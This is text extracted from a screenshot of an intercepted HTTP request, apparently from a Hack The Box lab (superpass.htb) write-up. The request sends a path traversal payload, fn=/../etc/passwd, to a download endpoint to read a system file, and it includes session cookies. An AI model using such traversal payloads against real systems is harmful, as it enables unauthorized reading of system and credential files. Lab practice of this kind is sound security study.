 Pretty Raw Hex \n
1 GET /download?fn=/../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://superpass.htb/vault
8 DNT: 1
9 Connection: close
10 Cookie: session=
.eJwljs1qwzAQhF9F7DkUWT_eXT9F7yWElXYVG9ymWM4p5NOr6FyGYYbhe8Gt7dJX67B8vcCdw-Dbepe7wQU-d5N
aSYrA__27Hb8O4QE7z8qGUaF.ZA9UoA.VFzlA39Meq8RM-ZymcSF4Ssfgcw; remember_token=24|29dafe268
11 Upgrade-Insecure-Requests: 1
12
13